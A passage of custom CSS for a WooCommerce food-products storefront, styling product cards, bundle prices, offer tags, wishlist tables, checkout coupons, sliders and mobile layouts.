	margin-bottom: 0 !important;
}
.products .product-item.product-type-bundle  .group-button:after {
	height: 0 !important;
}
.home-feature .home-tab .product-item {
	min-height: 58px;
}
.home-feature .home-tab .product-item.product-type-bundle .woocommerce-variation-price {
	min-height: 55px;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
}

.home-feature .home-tab .product-item.product-type-bundle .woocommerce-variation-price .price {
min-height: 48px;
}
.term-open-and-eat .product-item.product-type-bundle .price {
	min-height: 55px !important;
}

.term-open-and-eat  .product-item .product-inner  .product-title, .term-open-and-eat  .product-item.product-type-bundle .product-inner .product-title {
	min-height: 34px !important;	
}
.term-open-and-eat  .products .product-item .product-inner .product-info {
min-height: 75px !important;
}
.home-feature .home-tab .product-item.product-type-bundle .woocommerce-variation-price .price {
padding-bottom: 0 !important;
}
.home-feature .home-tab .product-type-bundle .product-title, 
.term-open-and-eat .product-item.product-type-bundle .product-title  {
	min-height: 39px !important;
}
.home-feature .home-tab .product-item .product-title {
min-height: 40px !important;
}
.home-feature .home-tab .product-type-bundle .product-title {
min-height: 55px !important;
}
.product-item.product-type-bundle .btn-container {
	order:0;
}

.product-item.product-type-bundle .single_variation_wrap{
	order: 2;
}
.products .product-item .product-inner .product-info {
	flex: 1 1 auto;
}
.product-item.product-type-bundle .group-button {
	flex: auto !important;
	
}
.product-item.product-type-bundle .product-subtitle {
	order: 1;
	margin-bottom: 0 !important;
	min-height: 23px;
}
/* .product-item.product-type-bundle .product-inner .star-rating-wrap {
	display: block !important;
order: 4;
    font-size: 0;
	margin-bottom: 0 !important;
	height: 10px;
} */
.product-item.product-type-bundle .product-title {
	flex: 1 1 auto;
	min-height: 22px;
}
.product-page-middle-img-banner img{
max-width: 970px;
}
.product-video-side-img img {
	max-width: 768px;
	width: 100%;
}

.product-item.product-type-bundle .group-button {
	max-height: 75px
} 
.term-open-and-eat .product-item.product-type-bundle .group-button {
max-height: 110px
}
.term-ready-meals .product-item.product-type-bundle .group-button {
	max-height: 110px !important;
	margin-top: 38px !important;
}

.product-item.product-type-bundle .price{
	order: 2;
	padding-bottom: 0 !important;
/* 	min-height: 35px !important; */
}
.product-item.product-type-bundle .btn-container {
	min-height: 47px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.product-item.product-type-bundle .woovr-variations {
	display: none !important;
}
.product-item.product-type-bundle .custom-var-btn {
	order: 0;
	margin-bottom: 0 !important;
    background: #004a97 !important;
    border: 1px solid #004a97 !important;
    color: #fff !important;
    width: auto;
    font-family: "Cairo";
    display: inline-block;
    font-weight: 600 !important;
    padding: 7px 12px;
    border-radius: 4px;
    margin-left: 4px;
    margin-bottom: 0px !important;
    font-size: 14px !important;
}
.product-item .product-info {
	flex: 1 1 auto;
}
.full-img-banner a {
	min-width: 100% !important;
}
.full-img-banner a img {
	min-width: 100% !important;
}
/* .products .product-type-bundle .woovr-variations {
	min-height: 45px !important;
} */
.products .product-type-bundle .product-info {
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	flex: 1 1 auto;
}

.product-item .price {
	display: none;
}
.product-item .single_variation_wrap .price {
	display: none;
}
.single-product-details .pincode-note {
	display: none;
}
.product-item .offer-tag {
	position: absolute;
	top: 15px;
	left: 15px;
	color: #FFFFFF;
	font-family: "Cairo", Sans-serif;
	font-size: 14px;
	font-weight: 700;
	background: #fa3535;
	display: inline-block;
	width: auto;
	padding: 2px 4px;
	border-radius: 4px;
	text-transform: uppercase;
}
.product-labels .onsale {
	display: none !important;	
} 
.product-offer-flag {
	position: absolute;
	top: 10px;
	left: 10px;
	z-index: 11;
}
.product-offer-flag .elementor-heading-title {
	background: #fa3535;
	display: inline-block;
	width: auto;
	padding: 2px 4px;
	border-radius: 4px;
}
.bundle_form .bundle_data .insufficient-stock {
	max-width: 160px;
}
.archive .products .product-item.product-type-bundle .price  del{
	order: 0;
}
.archive .products .product-item.product-type-bundle .price{
	display: flex !important;
	flex-direction: column;
	justify-content: flex-end !important;
	align-items: center !important;
	min-height: 43px;
	margin-bottom: 10px !important;
}
.archive .products .product-item.product-type-bundle .woocommerce-Price-amount {
color: #004a97 !important;
}
.archive .products .product-item.product-type-bundle .price  del .woocommerce-Price-amount {
	color: #888 !important;
	margin-left: 5px !important;
}
.archive .products .product-item.product-type-bundle .single_variation {
	display: none !important;	
}
.single-product-details .bundled_product .variations .label {
		color: #666 !important;
}
.single-product-details .elementor-product-bundle  .pisol_buy_now_button {
	position: absolute;
	bottom: 4px;
	left: 155px;
}
.woocommerce-NoticeGroup-checkout .woocommerce-error {
	clear: both;
}
.elementor-item .menu-item-12598 {
	background: #e81716;
	border-radius: 25px;
	padding-top: 6px;
	padding-bottom: 6px;
	margin-top: 4px;
	display: inline-block;
	margin-left: 19px;
	color: #fff;
}
.elementor-5904 .elementor-element.elementor-element-694b093 .elementor-nav-menu  .menu-item-12598 .elementor-item{
	background: #e81716;
	border-radius: 25px;
	padding-top: 6px;
	padding-bottom: 6px;
	margin-top: 4px;
}
.delivery-notification {
	font-family: "Cairo", sans-serif;
	font-weight: 600;
	color: #222;
	text-transform: uppercase;
	font-size: 18px;
	text-align: center;
	color: #fff !important;
	letter-spacing: 1px
}
.product-video {
	max-width: 900px;
	margin: auto ;
}
.woocommerce-checkout .woocommerce-shipping-fields, 
.woocommerce-checkout .woocommerce-billing-fields {
	margin-top: 30px;	
}
.woocommerce-checkout .cart-collaterals,
.woocommerce-checkout .woocommerce-form-login-toggle, .woocommerce-checkout .woocommerce-form-coupon-toggle {
	display: none !important;
}
/* .woocommerce-cart .cart .coupon {
	display: none !important;
} */

.yith-ctpw-front.woocommerce ul.order_details li, .elementor-element ul.order_details li {
	margin-right: 10px;
}
.cart_item .product-remove .remove:before {
	font-size: 0px !important; 
}
.cart_item .product-remove .remove:after{
	content: "";
	background: url(https://www.gitsfood.com/wp-content/uploads/2021/05/delete.png) top center no-repeat;
    height: 22px;
    width: 24px;
    /* position: absolute; */
    /* top: 0; */
       top: -10px;
    position: relative;
    display: block;
    background-size: contain;
}
.coupon {
	position: relative;
}
.coupon:after {
	position: absolute;
	bottom: -45px;
	left: 0;
	border-radius: 4px;
	background: #f2f2f2;
	padding: 5px;
	content:"Offer products cannot be clubbed with additional discounts.";
	color:#cc0000;
	font-size: 15px;
}
.woocommerce-remove-coupon {
	display:  none !important;
}
.woocommerce-wishlist .wczpc_maindiv, 
.woocommerce-wishlist .yith-wfbt-slider-wrapper {
	display: none !important;
}

.post-12555 .onsale--percent,  
.postid-12555 .onsale--percent {
	position: relative;
	font-size: 0 !important;
	width: 60px;
}
.post-12555 .onsale--percent:after {
	content: "10% Off";
	position: absolute;
	top: -5px;
	left: 2px;
	font-size: 14px;
	color: #fff;
}
.archive .product-type-yith_bundle .price {
	display: none !important; 
}
.archive .product-type-yith_bundle .single_variation_wrap {
	display: inline-block;
}
.product-type-yith_bundle.product-item .price {
	display: none !important; 
}
.yith-wcpb-product-bundled-items  .product.yith-wcpb-product-bundled-item .yith-wcpb-product-bundled-item-data__price {
	display: none !important;
}
.archive .woocommerce-variation-availability {
	display: inline-block !important;
	margin-bottom: 10px;
	min-height: 30px;
}
.archive .woocommerce-variation-availability .out-of-stock {
	margin-top: 0 !important;
	 !immportant;
}

.archive .woocommerce-variation-availability .in-stock {
	display: inline-block !important;
	opacity: 0;
}
/* .term-252 .product-arctive-title h1 {
	position: relative;
	font-size: 0 !important;
}
.term-252 .product-arctive-title h1:after {
	top: 0;
	position: absolute;
	content: "No Onion No Garlic";
	font-size: 70px !important;
} */
/* .home-best-seller .ovic-tabs--head-tabs .elementor-repeater-item-1f27fb8, 
.home-feature1 .home-tab-header  .elementor-inline-item:last-child{
		display: none !important;
} */
.single-product-image .woocommerce-product-gallery__wrapper {
	display: flex;
}

.single-product-image .woocommerce-product-gallery__wrapper a {
	display: flex;
	align-items: center !important;
	border: 1px solid #9f9f9f !important;
}
.single-product-image .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image {
	height: inherit !important;
	display: flex !important;
	
}

.single-product-image .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img  {
		border: none !important;
}
.term-offers .product-item .thumb-wrapper .woocommerce-product-gallery__image .wp-post-image {
	border-radius: 140px !important;
}
.product-item .thumb-wrapper .woocommerce-product-gallery__image .wp-post-image {
	border-radius: 90px 90px 0 0;
}
.login-icon img {
		width: 100px;
}
#featureReadyMeal .products .product-item {
	display: flex;
}
#featureReadyMeal .products .product-item {
	display: flex;
}
#featureReadyMeal .products .product-item.post-9901 {
	order: 0;
}
#featureReadyMeal .products .product-item.post-9913 {
	order: 7;
}

#featureReadyMeal .products .product-item.post-9903 {
	order: 1;
}
#featureReadyMeal .products .product-item.post-9907 {
	order: 2;
}
#featureReadyMeal .products .product-item.post-9911 {
	order: 3;
}
#featureReadyMeal .products .product-item.post-9912 {
	order: 4;
}
#featureReadyMeal .products .product-item.post-9882 {
	order: 5;
}
#featureReadyMeal .products .product-item.post-9909 {
	order: 6;
}
/* .home-best-slder ul.products.shop-page li {
  margin-right: 10px !important;
	margin-left: 10px !important;
} */
.home-best-slder .slick-list {
	padding: 30px;
}
.sticky-whatsapp-btn {
	position: fixed;
	bottom: 15px;
	right: 15px;
	max-width: 70px;
	z-index: 11111;
}
.sticky-whatsapp-btn .wa__btn_txt {
	display: none !important;
}
.sticky-whatsapp-btn .wa__btn_icon {
	left: 15px !important; 	
}
.sticky-whatsapp-btn .wa__btn_w_icon .wa__btn_icon img {
	width: 35px !important;
}
.sticky-whatsapp-btn .wa__button {
	width: 65px !important;
}
.globSearch .search-container {
		text-align: center;
}
.globSearch .search-container .apsw-search-btn {
	background: #ED1C24 !important;
}
.shipping .woocommerce-shipping-methods .woocommerce-Price-amount {
	position: relative;
	display: block;
	padding-bottom: 40px;
} 
.qlwapp-toggle{
	background: #25d366 !important;
}

.archive.woocommerce-shop .product-type-yith_bundle .price  {
	display: none !important;
}
.archive.woocommerce-shop .product-type-yith_bundle .single_variation_wrap .price{
display: block !important;
	
}

/* .shop_table .woocommerce-shipping-totals th {
	position: relative;
	margin-bottom: 15px;
}
.shop_table .woocommerce-shipping-totals th:after {
	content: "loremdsjkfskdfjslldkgldghffglhlfdg";
	position: absolute;
	bottom: -2px;;
	left: 0;
	    display: block;
    padding: 8px;
    background: #dfdcde;
} */
.shop_table .order-total th {
	position: relative;
}
/* .shop_table .order-total th:after {
	position: absolute;
	top: 14px;
	left: 52px;
	content: "(Inclusive of all Taxes)";
	font-size: 16px;
}  */

/* .woocommerce-shipping-methods label{
	font-size: 0 !important;
} */
.woocommerce-shipping-methods label .woocommerce-Price-amount{
	font-size: 15px !important;
}
.archive.term-jain .elementor-widget-theme-archive-title .elementor-heading-title, 
.archive.term-regular .elementor-widget-theme-archive-title .elementor-heading-title {
position: relative;
}
.archive.term-jain .elementor-widget-theme-archive-title .elementor-heading-title:after, 
.archive.term-regular .elementor-widget-theme-archive-title .elementor-heading-title:after {
	content: "Includes onion and garlic"; 
position: absolute;
	bottom:-20px;
	left: 50%;
	transform: translatex(-50%);
	font-size: 22px;
	font-family: inherit;
	line-height: inherit;
	font-weight: inherit;
}
.archive.term-jain .elementor-widget-theme-archive-title .elementor-heading-title:after {
	content: "No onion/no garlic"; 
}
.single.single-product .price del {
/* 	display: none !important; */
	margin-top: 0 !important;
}

.post-12555 .onsale--percent,
.postid-12555 .onsale--percent {
	display: inline-block !important;
	padding-left: 2px;
	padding-right: 2px;
}
.term-offers .product-item h2.product-title, 
.term-offers .single_variation_wrap .woocommerce-variation-description, 
.term-offers .woovr-variations {
min-height: auto !important; 	
}
.term-offers .shop-archive-product .product-item .product-inner:hover, .term-offers .related-product .product-item .product-inner:hover {
	box-shadow: 0 0 10px rgb(0 0 0 / 3%) !important
}
.home-feature  .price del {
	margin: 0 !important;
}
.mobile-home-category .cateory-title h2 {
	text-align: center;
	width: 320px;
    height: 60px;
    font-size: 24px;
    font-weight: 600;
    line-height: 56px;
    padding: 0px 0px 2px 0px;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
}
.mobile-home-category a {
	width: 100%;
}
.dessert-mix h2 {
background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/26.png);
}
.breakfast-mixes h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/23.png);
}
.dairy h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/24.png) !important;
}
.ready-meals h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/25.png) !important;
}
.snacks-mixes h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/26.png) !important;
}
.open-eat h2{
	background-image: url(https://www.gitsfood.com/wp-content/uploads/2021/04/22.png) !important;
}

li.product-type-simple .product-info.equal-elem span.price {
    display: none !important;
}
li.product-type-simple .product-info.equal-elem .single_variation_wrap span.price {
    display: flex !important;
}
@media(max-width:767px){
	.integrated-gif img {
	    height: 120px;
    width: 120px;
	}
	.product-item.product-type-bundle .product-title {
	flex: unset;
		min-height: 40px;
	}
	.products .product-item .product-inner .product-info {
		min-height: 58px;
	}
	.products .product-type-bundle .product-info {
justify-content: flex-start;
	}
	.product-item.product-type-bundle .product-subtitle {
		min-height: 40px;
}
	.coupon {
	margin-bottom: 60px !important; 
}
	.product-item.product-type-bundle .group-button {
min-height: auto;
	}
	.product-item .group-button--inner .product_type_simple, .home-feature .home-tab .group-button .add_to_cart_button {
		padding: 10px 18px !important;
	}
.coupon:after	{
	    left: 50%;
	transform: translateX(-50%);
	max-width: 397px;
	width: 100%;
	}
	.woovr-variations {
    min-height: 50px;
	}
	.single_variation_wrap .woocommerce-variation-description {
   	 min-height: auto;
	}
	.term-open-and-eat .products .product-item .product-inner .product-info {
	min-height: auto !important;
	}
	.term-open-and-eat .product-item .product-inner .product-title, .term-open-and-eat .product-item.product-type-bundle .product-inner .product-title {
	min-height: 10px !important;
	}
	.term-open-and-eat .product-item.product-type-bundle .product-inner .product-title {
	min-height: 40px !important;
	}
	.term-open-and-eat	.product-item.product-type-bundle .product-subtitle {
min-height: auto !important; 
	}
.term-open-and-eat	.single_variation_wrap .woocommerce-variation-description{
	min-height: auto;
	}
ul li.product-item .group-button--inner .product_type_simple, .home-feature .home-tab .group-button .add_to_cart_button {
    padding: 6px 10px !important;
    max-width: 133px;
}
	.product-item .product-inner .group-button{
		display: flex !important;
	}
	.product--style-13 .group-button--inner{
		margin-top: 0px !important;
	}
	ul.products.shop-page .product-item .product-inner{
		display: flex !important;
	}
	ul.products.shop-page .product-item .group-button{
		padding: 0px !important;
	}
	.product-item h2.product-title {
    min-height: auto;
}
	.product_type_simple .woocommerce-variation-price{
		margin-bottom: -4px;
    margin-top: 4px;
	}
}



.shop-control .display-mode-control .mode-button.mode-list {
	display: none !important;
}

.shop-archive-product-offer .products {
	grid-template-columns: repeat(2,1fr) !important;
}
.shop-archive-product-offer .products .woocommerce-product-gallery__image {
	width: 100% !important;
}
.shop-archive-product-offer .products .woocommerce-product-gallery__image img {
width: 100% !important;
}

/* .post-9783 img{
	transform: scale(0.7) !important;
} */
.metaslider .flexslider:focus-within .flex-prev, .metaslider .flexslider:hover .flex-prev, 
.metaslider .flexslider:focus-within .flex-next, .metaslider .flexslider:hover .flex-next {
	opacity: 1 !important;  
}

.home-feature .home-tab .ovic-tabs--head-tabs .slick-next, 
.home-feature .home-tab .ovic-tabs--head-tabs .slick-prev,
.home-feature1 .home-tab-header .slick-prev, .home-feature1 .home-tab-header .slick-next  {
	position: absolute;
	 	width: 21px;
    height: 41px;
	top: -5px;
	z-index: 5;
    padding: 10px 21px !important;
	font-size: 0 !important;
    background: #fff !important;
} 
.home-feature .home-tab .ovic-tabs--head-tabs .slick-prev,
.home-feature1 .home-tab-header .slick-prev {
	right: 50px !important;
}
.home-feature .home-tab .ovic-tabs--head-tabs .slick-next,
.home-feature1 .home-tab-header .slick-next{
	right: 8px !important;
}
.best-seller-tab .ovic-tabs--head-tabs .slick-arrow {
	display: inline-block !important;
}
.best-seller-tab .ovic-tabs--head-tabs .slick-next:after,
.home-feature1 .home-tab-header .slick-next:before {
font-family: "biolife";
    content: "\e905";
}

.best-seller-tab .ovic-tabs--head-tabs .slick-prev:after,
.home-feature1 .home-tab-header .slick-prev:after {
	font-family: "biolife";
    content: "\e904";
}
.home-feature1 .home-tab-header .slick-next:before,
.best-seller-tab .ovic-tabs--head-tabs .slick-prev:after,
.best-seller-tab .ovic-tabs--head-tabs .slick-next:after, 
.home-feature1 .home-tab-header .slick-next:after, 
.home-feature1 .home-tab-header .slick-prev:after  {
	    z-index: 1;   
    display: inline-block;
    vertical-align: top;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    text-decoration: inherit;
    direction: inherit;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 32px;	
}

.woocommerce-variation-availability {
	display: none !important;
}
.single-product-details .woocommerce-variation-availability {
	position: absolute;
	top: 27px;
	display: inline-block !important;
}
.single-product-details .yith-wcpb-product-bundled-item .woocommerce-variation-availability {
	position: relative !important;
	top:0;
} 
.single-product-details .yith-wcpb-product-bundled-item .woocommerce-variation-availability .stock.out-of-stock {
text-align: left !important;
}
.product-item.list .product-info--inner, .product-item.list .product-inner {
	justify-content: center !important;
}
.product-item.list .product-info, 
.product-item.list .product-title--wrap {
	padding-right: 0 !important;
	
}
.onsale--percent, 
.related .subtitle {
	display: none !important;
}
.metaslider {
	margin-top: -2px;	
}
.elementor-editor-active .home-feature1 .home-feature-tab-container {
	display: block !important;
}
.home-banner .banner-link {
	position: absolute;
	top: 0;
	left:0;
	right:0;
	bottom: 0;
}
.bestseller-tab-container .slick-track {
	min-width: 100% !important;
}
.woocommerce .woocommerce-MyAccount-content {
	overflow: auto !important;
}
#yith-quick-view-modal #yith-quick-view-content .cart {
	margin-top: 40px !important;	
} 
.single-product-details .single-product-price {
	position: relative;
}
.single-product-details .single-product-price .elementor-widget-container{
position: absolute !important;
	top: -28px !important;
}
.products .product-item .group-button--inner .added_to_cart {
	display: none !important;	
}
.bestseller-tab-container .slick-list .product-item .group-button--inner .added_to_cart, 
.single-product-details .stock.in-stock {
	display: none !important;	
}
.single_add_to_cart_button, 
.product_type_yith_bundle.add_to_cart_button,
.wishlist_table.mobile .add_to_cart, 
table.wishlist_table .add_to_cart_button {
	
	border-radius: 50px !important;
	border: 2px solid #ED1C24 !important;
	background-color: transparent !important
		;
	padding: 10px 35px !important;
	color: #ED1C24 !important;
}
table.wishlist_table tbody td, table.wishlist_table thead th {
	border-color: #e7e7e7 !important;
	border-style: solid !important;
    border-width: 1px !important;
	padding: 16px 12px !important;
}

table.wishlist_table thead th {
	border-top: 1px solid;
    padding: 16px 12px;
}

table.wishlist_table thead {
	background-color: #fafafa;
    color: #333;
    font-weight: 700;
    font-size: 15px
}
.wishlist_table.mobile li .item-wrapper .product-thumbnail {
	max-width: 170px;
}
.wishlist_table .yith-wcqv-button,
.wishlist_table .wishlist-items-wrapper .yith-wcqv-button {
	display: none !important;
}
.wishlist_table .product-name{
	margin-bottom: 15px !important;
}
.wishlist_table .product-name a { 
	font-size: 17px !important;
	font-weight: 600 !important;
	color: #222 !important;
	font-family: "Cairo" !important;
	text-transform: uppercase !important;
}

.group-button--inner .woocommerce-variation .price del .amount {
 	color: #666 !important;
}
.group-button--inner .woocommerce-variation .price ins .amount {
 	color: #004a97 !important;
}
.home-best-slder .products .slick-track, 
.owl-slick.products .slick-track {
	display: flex;
}
.home-best-slder .products .slick-track .product-item,
.owl-slick.products .slick-track .product-item {
	height: inherit;
}
.about-tab-container .elementor-tab-title {
	padding-left: 12px !important;
}
.product-item .product-inner .yith-wcwl-add-to-wishlist {
	left: 4px;	
}
.product-item .product-inner .group-button {
	display: flex;
	align-items: flex-end;
	justify-content: center;
	flex: 1 1 auto;
}
.related-product .product-item .product-inner .group-button  .yith-wcwl-add-to-wishlist a {
opacity: 0 !important; 	
}
.related-product .product-item:hover .product-inner .group-button  .yith-wcwl-add-to-wishlist a {
opacity: 1 !important;
}
.product-item .product-inner {
	height: 100% !important;
    display: flex !important;
    flex-direction: column !important;
}
.white-banner .page-head {
	background: #fff !important ;
}
.white-banner .trail-items.breadcrumb .trail-item, 
.white-banner .page-title {
	color: #044680 !important;
}
.single-product-image .flex-control-nav li {
	margin-right: 5px !important;
}
.single-product-image .woocommerce-product-gallery__image img {
		border: 1px solid #ddd;
}
/* .product-single-details .single-product-details .woocommerce-variation-availability {
	display: none !important ;
} */
.rtwpvg-images {
	max-width: 100% !important;
}

.products .woocommerce-variation-price .price del, 
.products .product-type-simple .product-info .price del {
	order: 0 !important;
}

.products .woocommerce-variation-price .price , 
.products .product-type-simple .product-info .price {
	color: #004a97 !important;
	padding-bottom: 10px !important;
    padding-top: 10px !important;
	    display: flex !important;
    justify-content: flex-end !important;
    align-items: center !important;
    flex-direction: column !important;
}
.pswp.pswp--supports-fs.pswp--open {
	z-index: 555555555 !important;
}
#yith-quick-view-modal .product .entry-summary {
	padding-left: 10px;
}
.single-product-details .stock.out-of-stock {
	margin-top: 40px;	
}
.tnp-subscription {
	max-width: 600px !important;
}
.tnp-subscription .tnp-email {
	background: #fff !important;
}
.woocommerce-form-track-order.track_order .button, 
.tnp-subscription .tnp-submit {
	border: 2px solid #ff3333 !important;
	padding: 7px !important;
	background: #ffffff !important;
	color: #ff3333 !important;
	border-radius: 40px !important;
	min-width: 140px !important;
}

.woocommerce-form-track-order.track_order .button:hover, 
.tnp-subscription .tnp-submit:hover {
	    border: 2px solid #ff3333 !important;
    background: #ff3333 !important;
    color: #fff !important;
}
.archive .elementor-widget-wc-archive-products .elementor-nothing-found {
	margin-top: 140px;
	margin-bottom: 140px;
}
.product-single-details .single-product-details .price {
	margin-bottom: 10px !important;
}
.archive-product-breadcrumb .woocommerce-breadcrumb {
	position: absolute;
    top: 26px;
	z-index: 2;
}
.home-feature1 .home-feature-tab-container .woocommerce-error {
	display: none !important;
}
.related-product .products .product--list.list .product-inner  {
	flex-wrap: wrap !important;
}
.product-item.list .yith-wcwl-add-to-wishlist a:hover,
.product-item.list .group-button .add_to_wishlist:hover, 
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, 
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse,
.product-item.list .yith-wcwl-add-to-wishlist > *,
.archive .home-feature .home-tab .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, 
.archive .home-feature .home-tab .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse,  
.home-feature .home-tab .group-button .add_to_wishlist:hover  {
	background: #fff !important;
}
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon {
	z-index: 1 !important;
}
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse:hover, 
.product-item.list .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse .yith-wcwl-icon, 
.archive .home-feature .home-tab .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse {
	color: #ED1C24 !important;
}
.home-feature .home-tab .products .product--list.list .group-button .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse, 
.product-item.list .yith-wcwl-add-to-wishlist a.add_to_wishlist:hover .yith-wcwl-icon {
	color: #ED1C24 !important;
}
.related-product .product-item.list .product-title {
	margin-bottom: 0 !important;
}
.related-product .product-item.list .shop_attributes-wrap {
	margin: 0 !important;
}
.related-product .product-item.list .group-button {
	margin-top: 0 !important;
}
.related-product .product-item.list .product-excerpt, 
.related-product .products .product--list.list .shop_attributes {
	display: none !important;	
}
.related-product .product-item.list .product-thumb {
	flex: 0 0 100% !important;
  max-width: 100% !important;
}
.related-product .product-item.list .product-info {
	 flex: 1 1 100% !important;
	text-align: center;
	padding-left: 0 !important;
	padding-top: 20px !important;
}
.shop-archive-product .home-tab .style-list .list  .product-inner {
	padding: 20px !important;
}
.shop-archive-product .home-tab .style-list .list  .product-inner .woovr-variations {
	justify-content: center !important;
}
.shop-archive-product .home-tab .style-list .list  .product-inner .yith-wcwl-add-button, 
.shop-archive-product .home-tab .style-list .list  .product-inner .yith-wcwl-add-button:hover {
	background-color: #fff !important;
}
.shop-archive-product .home-tab .style-list .list  .product-inner .button.single_add_to_cart_button {
	padding: 7px 7px !important;
}
.archive .elementor-widget-wc-archive-products .products  .list.product-item .yith-wcwl-add-to-wishlist {
	left: -10px;
	background: #fff !important;
}
.archive .elementor-widget-wc-archive-products .products  .list.product-item .yith-wcwl-add-to-wishlist .yith-wcwl-add-button {
	background: #fff !important;
}


 .archive .elementor-widget-wc-archive-products .products .product-item .yith-wcwl-add-to-wishlist {
	left: 8px;
}
#yith-quick-view-modal .wczpc_maindiv{
 display: none !important;
}
#yith-quick-view-modal  #yith-quick-view-content .button {
	border-radius: 50px;
    max-width: 145px;
	min-width: 145px;
}
#yith-quick-view-modal  #yith-quick-view-content .pisol_buy_now_button  {
	margin-top: 0px !important;
	height: 46px;
}
.related-product .owl-slick.products .product-item {
	padding: 5px !important;
}
.home-tab .woocommerce-message {
	display: none !important;
}
.home-tab-header .elementor-icon-list-item  {
	    background: #fff;
    padding: 12px 20px;
    background-size: auto;
    min-width: 176px;
    text-align: center;
    justify-content: center;
	 	transition: 0.1s ease-in-out;
}

.bestseller-tab-container .slick-next:after {
	z-index: 1;
    font-family: "biolife";
    content: "\e905";
    display: inline-block;
    vertical-align: top;
    font-size: inherit;
    line-height: inherit;
    font-weight: inherit;
    text-decoration: inherit;
    direction: inherit;
    -webkit-transition: none;
    -moz-transition: none;
    -o-transition: none;
    transition: none;
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    font-size: 40px;
}

.home-tab-header .elementor-icon-list-item.active .elementor-icon-list-text, .home-tab-header .elementor-icon-list-item:hover .elementor-icon-list-text  {
	 color: #fff !important;	
}
.home-tab-header .elementor-icon-list-item .elementor-icon-list-text {
	color: #222;
}
.home-tab-header .elementor-icon-list-item.active, .home-tab-header .elementor-icon-list-item:hover {
	background: url(https://www.gitsfood.com/wp-content/uploads/2021/03/Vector-Smart-Object.png) top center no-repeat !important;
	color: #222;
	cursor:pointer;
}


/* .product-item .woocommerce-variation-description p{
	white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
	position: absolute;
    top: -5px;
    width: 100%;
} 
.bestseller-tab-container,  */
/* 	display: none;
}*/
/*.slick-track { 
	width: 100% !important; 
}*/
.home-feature1 .home-feature-tab-container {
	display: none;
}
.bestseller-tab-container .product--style-01 .product-thumb .yith-wcqv-button {
	right: 28px !important;	
}
.bestseller-tab-container .slick-next,
.bestseller-tab-container .slick-prev {
	font-size: 0 !important;
	position: relative;
	font-size: 44px;
	width: 42px;
	height: 44px;	
	padding: 10px 21px !important;
	background: #fff !important;
	position: absolute;
	top: 50%;
	
}
.bestseller-tab-container .slick-next {
	right: 0;
}
.bestseller-tab-container .slick-prev {
	left: 0;	
}
.bestseller-tab-container .slick-prev:before {
	z-index: 2;
	font-family: "biolife";
  content: "\e904";
	display: inline-block;
	vertical-align: top;
	font-size: inherit;
	line-height: inherit;
	font-weight: inherit;
	text-decoration: inherit;
	direction: inherit;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
	margin: 0;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 40px;
}
.products .woocommerce-variation-price .price, .products .product-type-simple .product-info .price {
/* 	display: flex !important;
	text-align: center !important;
	flex-direction: column !important;
	justify-content: center !important; */
	min-height: 60px;
}
.products .product-item.product-type-variable .product-info .price {
		display: none !important;
}	
.products .product--list.product-item.product-type-variable .product-info .group-button .price {
display: block !important;
	
}
#featureInstantMix {
	display: block;	
}

.archive .elementor-widget-wc-archive-products .products .list.product-item .yith-wcwl-add-to-wishlist {
	left: -36px;
}
.products .product-item.product--list.list .product-info{
	text-align: center !important;
	display: block !important;
	width: 100% !important;
}
.product-item.list .product-thumb {
	flex: 0 0 29% !important;
    max-width: 100% !important;
}
.best-seller-tab .tabs-container, 
.home-feature1 .tabs-container {
	display: none !important;
}

.product--list.list.product-item .product-inner .variations_form.cart {
	text-align: center !important;
}
.woovr-variations .woovr-variation > div {
	padding: 0 !important;
}
.woovr-variations {
	display: flex;
	justify-content: center;
	flex-wrap: wrap !important;
}
.woovr-variation {
	display: inline-block !important;
	margin: 0 !important;
}
.woovr-variation-selector {
	position: relative;
}
.woovr-variation-selector input {
position: absolute;
	opacity: 0;
  cursor: pointer;
	top: 0;
	right: 0;
	left: 0;
	bottom: 0;
}
.woovr-variation-selector {
	padding: 0 !important;
}
.compare-button,
.product-inner .star-rating-wrap {
	display:none !important;
}
.group-button {
	padding: 5px 10px 24px 10px !important ;
}
 .woovr-variation .woovr-variation-name {
	    border: 1px solid #666666 !important;
    color: #666666 !important;
    width: auto;
		font-family: "Cairo";
    display: inline-block;
		font-weight: 600 !important;
    padding: 4px 12px;
	  border-radius: 4px;
	margin-left: 4px;
	margin-bottom: 5px !important;
	font-size: 14px !important;
}
.product-single-details .single-product-details .single_variation {
		display: flex;
	min-height: 30px !important;
	   flex-direction: column;
}
.product-single-details .single-product-details .woocommerce-variation-description {
	order: 1;
}
.ivpa-opt.ivpa_attribute {
	display: none !important;
} 
.product-single-details .single-product-details .single_variation_wrap .woocommerce-variation-price {
	order: 0 !important;
	position: absolute;
	top: -56px;
}
.product-single-details .single-product-details .single_variation_wrap .woocommerce-variation-price .price {
	order: 1;
	display: inline-block !important;
	color: #004A97;
	font-family: "Cairo", Sans-serif;
